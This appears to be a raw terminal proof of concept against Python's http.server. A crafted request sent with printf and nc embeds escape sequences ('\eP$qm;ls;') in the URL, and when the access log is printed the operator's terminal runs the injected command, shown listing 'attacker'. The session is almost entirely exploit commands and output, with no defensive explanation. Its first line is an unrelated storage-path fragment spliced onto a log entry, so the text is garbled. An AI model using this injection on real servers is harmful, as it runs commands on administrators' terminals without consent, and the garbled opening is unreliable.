 HTTP/1.0" 200 -
$ cd $(mktemp -d)
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [19/Jan/2023 16:13:54] "GET / HTTP/1.1" 200 -
::1 - - [19/Jan/2023 16:14:22] "GET /? HTTP/1.0" 200 -
::1 - - [19/Jan/2023 16:14:31] "GET /? HTTP/1.0" 200 -
::1 - - [19/Jan/2023 16:14:34] "GET /? HTTP/1.0" 200 -
::1 - - [19/Jan/2023 16:14:44] "GET /? HTTP/1.0" 200 -
::1 - - [19/Jan/2023 16:15:18] "GET /? HTTP/1.0" 200 -
^[P1$r0;31m^[\::1 - - [19/Jan/2023 16:15:34] "GET /? HTTP/1.0" 200 -
^[P1$r0m^[\::1 - - [19/Jan/2023 16:15:48] "GET /? HTTP/1.0" 200 -
^[P0$rm;ls;^[\
attacker
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /?^[P$qm;ls;^[\</title>
</head>
<body>
<h1>Directory listing for /?^[P$qm;ls;^[\</h1>
<hr>
<ul>
</ul>
<hr>
</body>
</html>
$ printf "GET /?\eP\$qm\x3\e\\ \eP\$qm;ls; HTTP/1.0\r\n\r\n" | nc localhost 8000 | cat -v